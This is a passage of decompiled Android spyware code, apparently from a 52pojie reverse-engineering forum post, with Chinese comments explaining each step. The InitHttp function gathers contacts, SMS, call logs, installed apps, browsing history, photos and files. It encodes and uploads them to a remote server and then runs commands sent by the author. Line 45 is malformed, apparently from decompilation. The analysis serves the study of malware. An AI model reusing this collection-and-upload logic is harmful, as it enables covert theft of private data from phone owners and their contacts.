 1 private void InitHttp(InitData initData) {
2 String ImageDirectory;
3 if(initData.Counts <= 1) { // 第一次启动应用，执行InitData()时将Counts设置为1，并写入sp文件，值为2
4 this.endDate = null;
5 }
6 this.GetInfo(); // 获取各种信息写入Login.xml
7 this.MyPostFile_B64(this.sRootPath, "Login.xml", 31); // 先将获取的手机信息压缩，后编码，然后向指定网址上传压缩后的文件
8 if(!initData.bSendContacts.booleanValue()) { // 判断sp文件的"bSendContacts"键值来选择是否继续
9 new MyGetContacts(this).GetContacts(this.sIMEI, this.endDate); // 获取联系人列表的信息并存储到"contacts.xml"文件
10 initData.bSendContacts = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, "contacts.xml", 32)); // 先将获取的手机联系人信息压缩，后编码，然后向指定网址上传压缩后的文件
11 this.MySaveLocalInfo(initData); // 发送成功则将"bSendContacts"键值置为true，并写入sp
12 }
13 if(!initData.bSendApp.booleanValue()) { // 判断sp文件的"bSendApp"键值来选择是否继续
14 new MyGetApp(this).GetAppLog(this.sIMEI); // 获取已安装APP应用信息
15 initData.bSendApp = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, "appLog.xml", 37)); // 先将获取的已安装APP信息压缩，后编码，然后向指定网址上传压缩后的文件
16 this.MySaveLocalInfo(initData); // 发送成功则将"bSendApp"键值置为true，并写入sp
17 }
18 if(!initData.bSendMsg.booleanValue()) { // 判断sp文件的"bSendMsg"键值来选择是否继续
19 if(new MyGetSmsXml(this).GetSMSXml(this.sIMEI, null)) { // 第一次运行，创建"message.xml"文件并写入短信信息
20 initData.bSendMsg = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, "message.xml", 33)); // 先将获取的短信信息压缩，后编码，然后向指定网址上传压缩后的文件
21 this.MySaveLocalInfo(initData); // 发送成功则将"bSendMsg"键值置为true，并写入sp
22 }
23 }
24 if(new MyGetCallRecord(this).GetCallRecord(this.sIMEI, this.endDate)) { // 这是在计划任务里的分支，获取通话记录
25 this.MyPostFile_B64(this.sRootPath, "callLog.xml", 35);
26 }
27 if(new MyGetWebsite(this).GetWebsiteLog(this.sIMEI, this.endDate).booleanValue()) {
28 this.MyPostFile_B64(this.sRootPath, "websiteLog.xml", 36); // 先将获取的通话记录压缩，后编码，然后向指定网址上传压缩后的文件
29 }
30 if(!initData.bSendImage.booleanValue()) { // 判断sp文件的"bSendImage"键值来选择是否继续
31 ImageDirectory = String.valueOf(initData.IMEI) + "_Image";
32 this.MyImageMirror(initData.sMirrorPath, ImageDirectory, null, initData.Level, initData.ImageSize); // 获取照片并压缩
33 initData.bSendImage = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, String.valueOf(ImageDirectory) + ".zip", 39)); // 先将获取的图片缩略图压缩，后编码，然后向指定网址上传压缩后的文件
34 this.MySaveLocalInfo(initData); // 发送成功则将"bSendImage"键值置为true，并写入sp
35 File file = new File(this.sRootPath, String.valueOf(ImageDirectory) + ".zip");
36 if(file.exists())
37 file.delete(); // 删除生成的压缩包
38 }
39 else{
40 ImageDirectory = String.valueOf(initData.IMEI) + "_Image"; // 这个分支是计划任务里的
41 this.MyImageMirror(initData.sMirrorPath, ImageDirectory, this.endDate, initData.Level, initData.ImageSize);
42 this.MyPostFile_B64(this.sRootPath, String.valueOf(ImageDirectory) + ".zip.zip", 39);
43 }
44 if(!initData.bSendFilePath.booleanValue()) {
45 initData.bSendFilePath = (initData.FilePath.equals("") & initData.FilePath.equals("FILEPATH")) != 0
46 ? Boolean.valueOf(this.MyPostFile_B64(Environment.getExternalStorageDirectory().getAbsolutePath(), initData.FilePath, 39)) : Boolean.valueOf(true);
47 this.MySaveLocalInfo(initData);
48 }
49 initData.bSendCommand = Boolean.valueOf(this.DecodeCommand(initData)); // 这个用于解析作者的命令，作者命令会在参数更新那部分进行获取
50 this.MySaveLocalInfo(initData);
51 }
吾爱破解论坛
www.52pojie.cn